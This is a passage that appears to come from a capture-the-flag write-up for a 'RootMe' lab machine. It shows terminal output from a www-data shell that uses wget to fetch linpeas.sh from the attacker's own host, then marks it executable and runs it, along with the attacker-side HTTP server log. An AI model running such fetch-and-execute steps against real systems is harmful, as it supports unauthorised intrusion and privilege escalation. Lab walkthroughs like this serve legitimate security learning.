 }www-data@rootme:/var/www/html/Website/js$ cd /tmp
www-data@rootme:/tmp$ ls
www-data@rootme:/tmp$ wget http://10.6.61.45/linpeas.sh
--2023-07-24 15:50:46--  http://10.6.61.45/linpeas.sh
Connecting to 10.6.61.45:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 776967 (759K) [text/x-sh]
Saving to: 'linpeas.sh'
linpeas.sh          100%[===================>] 758.76K   777KB/s    in 1.0s
2023-07-24 15:50:47 (777 KB/s) - 'linpeas.sh' saved [776967/776967]
www-data@rootme:/tmp$ chmod +x linpeas.sh
www-data@rootme:/tmp$ ./linpeas.sh
ryan@kali: ~/Tools/privesc 125x15
┌──(ryan㉿kali)-[~/Tools/privesc]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.0.217 - - [24/Jul/2023 10:50:46] "GET /linpeas.sh HTTP/1.1" 200 -